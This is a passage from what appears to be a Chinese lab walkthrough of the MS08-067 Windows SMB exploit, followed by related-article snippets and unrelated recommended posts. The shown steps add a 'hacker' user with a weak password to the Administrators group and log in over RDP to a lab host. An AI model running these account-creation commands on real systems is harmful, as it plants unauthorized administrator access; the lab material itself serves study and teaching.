

netstat查看靶机3389端口是否开放



创建hacker用户,并加入到Aministrators默认管理员组

net user hacker 123456 /add

net localgroup Aministrators hacker /add

最后可以使用net user hacker查看是否已经加入到管理员组



打开一个新的终端,连接靶机远程桌面

rdesktop -u hacker -p 123456 172.16.1.116

成功获取靶机权限

MS-08-067 windows smb服务 远程命令执行漏洞的更多相关文章

- 【漏洞公告】高危:Windows系统 SMB/RDP远程命令执行漏洞

2017年4月14日,国外黑客组织Shadow Brokers发出了NSA方程式组织的机密文档,包含了多个Windows 远程漏洞利用工具,该工具包可以可以覆盖全球70%的Windows服务器,为了确 ...

- 高危Windows系统 SMB/RDP远程命令执行漏洞 手工修复办法

1.Windows Update更新补丁方式: 更新方法:点击“开始”->“控制面板”->“Windows Update” ,点击“检查更新”-“安装更新”: 2.检查安装结果: 点击“ ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- Supervisord远程命令执行漏洞(CVE-2017-11610)复现

Supervisord远程命令执行漏洞(CVE-2017-11610)复现 文章首发在安全客 https://www.anquanke.com/post/id/225451 写在前面 因为工作中遇到了 ...

- ThinkPHP 5.x远程命令执行漏洞复现

ThinkPHP 5.x远程命令执行漏洞复现 一.漏洞描述 2018年12月10日,ThinkPHP官方发布了安全更新,其中修复了ThinkPHP5框架的一个高危漏洞: https://blog.th ...

- [转帖]安全公告【安全公告】CVE-2019-0708远程桌面服务远程代码执行漏洞

[安全公告]CVE-2019-0708远程桌面服务远程代码执行漏洞 https://www.landui.com/help/nshow-9716.html 漏洞层出不穷 漏洞信息: 2019年5月14 ...

- PHPMailer 远程命令执行漏洞 Writeup

漏洞概述 1.漏洞简介 PHPMailer 小于5.2.18的版本存在远程代码执行漏洞.成功利用该漏洞后,攻击者可以远程任意代码执行.许多知名的 CMS 例如 Wordpress 等都是使用这个组件来 ...

- FastJson远程命令执行漏洞学习笔记

FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...

- FlexPaper 2.3.6 远程命令执行漏洞 附Exp

影响版本:小于FlexPaper 2.3.6的所有版本 FlexPaper (https://www.flowpaper.com) 是一个开源项目,遵循GPL协议,在互联网上非常流行.它为web客户端 ...

随机推荐

- bean实例化三种方式

实例化bean的方式有三种,如下: 1.无参构造方法实例化 2.工厂静态方法实例化 3.工厂普通方法实例化 此处演示的项目结构如下: 方法一:无参构造方法实例化(注意,该类中不能存在有参构造函数) U ...

- 数据驱动DDT(Data-Driven Tests):测试数据的参数化

准备第三方库: 首先安装ddt库,其次在脚本中引入ddt 打开官网 https://pypi.org/project/ddt/ from ddt import ddt,data,unpack @ddt ...

- Jmeter的简单配置和使用

对于测试大佬来说,最常见的压测工具莫过于Apache旗下的 JMeter . 那么测试大佬经常使用,对于我们后端开发者来说,也是属于必备的一个技能. 接下来咱们就一起简单的配置一下烫手的jmeter ...

- Delphi中类的VMT

TObject是所有对象的基本类,DELPHI中的任何对象都是一个指针,这个指针指明该对象在内存中所占据的一块空间! 对象空间的头4个字节是指向该对象类的虚方法地址表(VMT-Vritual ...

- ajax异步参数详解及alax错误信息error分析

一.$.ajax()的参数列表 ↑ 下面是Jquery中AJAX参数详细列表: 参数名 类型 描述 url String (默认: 当前页地址) 发送请求的地址. type String (默认: & ...

- hive:使用concat_ws实现 array转string案例

concat_ws(',',collect_set(if(step_name <> '',step_name,null))) AS step_names,

- curl下载远程图片到服务器

<?php //curl下载远程图片到服务器 方法 function download($url, $path = 'images/'){ $ch = curl_init(); $names = ...

- 使用Python实现给企业微信发送allure报告,并实现微信查看

1.注册企业微信 搜索企业微信直接注册 2.创建应用 3.查看企业id.Secret.应用id.部门id 4.发送代码 import os import jenkins import requests ...

- openSUSE 15.4 安装 Deepin Wine QQ

1. 准备: deepin-wine5 deepin-wine-qq deepin-wine-helper 这三个包我是在openSUSE网站上搜索到的,https://software.opensu ...

- Treewidget节点的增加

父节点的创建 // 隐藏QTreewidget标题头 ui->treeWidget->header()->hide(); // 实现Treewidget父节点的挂载 // 创建存放Q ...